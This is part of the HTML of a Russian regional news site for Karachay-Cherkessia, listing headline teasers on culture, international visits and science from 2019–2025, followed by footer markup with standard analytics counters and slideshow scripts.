     	<div class="tematicnews">
         	<div class="gray">25-12-2025 07:35</div>
            <p><a href="/news/culture/12979"  class="mar10" id="12979"  rel="pop" title="Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»">Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2512-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесская Республика удостоена Гран-при V Всероссийской премии «Регионы туризма и гостепр</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:17</div>
            <p><a href="/news/culture/12963"  class="mar10" id="12963"  rel="pop" title="В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»">В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-17_17-47-25.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Мероприятие было приурочено к проведению Года защитника Отечества, который был объявлен Указом Прези</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:11</div>
            <p><a href="/news/culture/12959"  class="mar10" id="12959"  rel="pop" title="В КЧР стартовала программа по сохранению и развитию государственных языков">В КЧР стартовала программа по сохранению и развитию государственных языков</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/1812-6.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии стартует реализация новой региональной&nbsp; программы по сохранению и развитию</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">11-12-2025 07:18</div>
            <p><a href="/news/culture/12938"  class="mar10" id="12938"  rel="pop" title="Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии">Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/sai_t_2.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Москве в эти дни проходит IX Форум «Языковая политика в Российской Федерации». Республику на мероп</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">09-12-2025 07:41</div>
            <p><a href="/news/culture/12929"  class="mar10" id="12929"  rel="pop" title="Ветераны из Карачаево-Черкесии представят республику на всероссийском форуме «Вместе победим!»">Ветераны из Карачаево-Черкесии представят республику на всероссийском форуме «Вместе победим!»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/vmeste.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            10 декабря в Москве, в Национальном центре «Россия», стартует Всероссийский форум ветеранов «Вместе </p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab215'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">26-05-2022 10:58</div>
            <p><a href="/news/world/8631"  class="mar10" id="8631"  rel="pop" title="Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии">Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/glava/3adc940b_f308_406e_9041_891db84a55ff.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесию представили заместитель председателя Правительства КЧР Джанибек Суюнов и министр </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-11-2019 20:17</div>
            <p><a href="/news/world/5816"  class="mar10" id="5816"  rel="pop" title="Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым ">Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/1026_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом Глава КЧР написал в своих аккаунтах в соцсетях."Сегодня в Баку состоялась официальная встреч</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-10-2019 19:31</div>
            <p><a href="/news/world/5765"  class="mar10" id="5765"  rel="pop" title="Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы ">Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/47_46_4.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Сегодня Глава Карачаево-Черкесии Рашид Темрезов в составе официальной делегации РФ принял участие в </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">22-08-2019 06:21</div>
            <p><a href="/news/world/5568"  class="mar10" id="5568"  rel="pop" title="Дефицит витамина D в детстве может привести к агрессивному поведению">Дефицит витамина D в детстве может привести к агрессивному поведению</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2019/vit5.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Дефицит витамина D в детстве может привести к агрессивному поведению, а также к депрессивным настрое</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-07-2019 08:42</div>
            <p><a href="/news/world/5479"  class="mar10" id="5479"  rel="pop" title="Обнаружена взаимосвязь между выпечкой и психическими заболеваниями">Обнаружена взаимосвязь между выпечкой и психическими заболеваниями</a>

            </p>

            <p>
                        Вредные пищевые привычки могут быть причиной психоэмоциональных расстройств. Об этом заявила нейропс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">17-06-2019 18:10</div>
            <p><a href="/news/world/5380"  class="mar10" id="5380"  rel="pop" title="Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»">Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/15_49_04_2_.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Тегеране прошла II Международная конференция &laquo;Иран и Северо-Кавказский федеральный округ РФ:</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab216'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">15-12-2025 03:37</div>
            <p><a href="/news/science/12944"  class="mar10" id="12944"  rel="pop" title="КЧР вошла в число лидеров экологического рейтинга 2025 года">КЧР вошла в число лидеров экологического рейтинга 2025 года</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_12_17_03_19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            


Карачаево-Черкесская Республика вошла в число лидеров экологического рейтинга 2025 года, подтв</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-11-2025 06:05</div>
            <p><a href="/news/science/12893"  class="mar10" id="12893"  rel="pop" title="Карачаево-Черкесия присоединится к акции «Географический диктант»">Карачаево-Черкесия присоединится к акции «Географический диктант»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/diktant.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Уже в это воскресенье, 30 ноября, по всей стране пройдет уникальная ежегодная просветительская акция</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-11-2025 06:47</div>
            <p><a href="/news/science/12872"  class="mar10" id="12872"  rel="pop" title="Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора">Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_11_14_16_32_37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Федеральная служба по надзору в сфере образования и науки (Рособрнадзор) по итогам масштабного иссле</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">05-11-2025 05:46</div>
            <p><a href="/news/science/12831"  class="mar10" id="12831"  rel="pop" title="Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году">Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/endokrinologiya.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Центр создан в 2024 на базе республиканского эндокринологического диспансера в рамках федерального п</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-10-2025 05:48</div>
            <p><a href="/news/science/12793"  class="mar10" id="12793"  rel="pop" title="На территории Теберды Карачаево-Черкесии появится флагманская школа">На территории Теберды Карачаево-Черкесии появится флагманская школа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_10_20_20_24_07.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Члены Правительства Карачаево-Черкесии изучили опыт Специализированного учебно-научного центра при С</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-10-2025 05:25</div>
            <p><a href="/news/science/12766"  class="mar10" id="12766"  rel="pop" title="В школах КЧР активно развиваются агротехнологические классы">В школах КЧР активно развиваются агротехнологические классы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/foto_na_sayt_agroklass.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике активно развивается система аграрного образования - в школах регио</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razdatab2").click(function() {
      jQuery(".razdatab2").removeClass("actief");
      jQuery(".razdatab2.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddivtab2").fadeOut(10);
     jQuery("#ttab2"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script></div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>